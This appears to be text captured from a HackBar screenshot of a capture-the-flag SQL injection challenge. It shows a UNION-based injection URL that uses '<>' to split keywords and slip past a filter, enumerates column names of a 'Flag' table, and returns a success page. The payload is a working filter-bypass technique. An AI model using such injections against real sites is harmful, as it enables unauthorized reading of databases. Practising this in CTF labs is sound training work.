 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
RL
http://5caccc35-1af2-4351-8f34-1b27fdea85f5.node3.buuoj.cn/check.php
?username=-1+'+un<>ion+sel<>ect+1,database(),group_concat(column_name) fro<>m info<>rmation_schema.columns w<>here table_name= "Flag"+%23
&password=admin
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
Hello geek!
FOLLOW FASHION, ACT NORMAL
Your password is 'flag'
OBEY THE LAW